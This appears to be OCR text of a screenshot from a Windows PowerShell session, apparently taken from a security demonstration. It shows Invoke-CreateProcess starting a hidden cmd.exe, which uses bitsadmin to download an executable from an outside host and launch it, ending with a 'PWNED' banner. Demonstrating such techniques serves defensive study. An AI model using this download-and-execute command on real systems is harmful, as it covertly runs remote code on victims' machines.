 Windows PowerShell
PS C:\Users\Fubar\Desktop> Invoke-CreateProcess -Binary C:\Windows\System32\cmd.exe -Args "/c bitsadmin /transfer myjob
/download /priority high http://www.greyhathacker.net/tools/messbox.exe C:\Users\Fubar\Desktop\msg.exe & start C:\Users\
Fubar\Desktop\msg.exe" -CreationFlags 0x8000000 -ShowWindow 0x0 -StartF 0x1
Process Information:
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
0 1 1332 72 3 0.00 2064 cmd
PS C:\Users\Fubar\Desktop>
GreyHatHacker.NET
.....................PWNED.....................
OK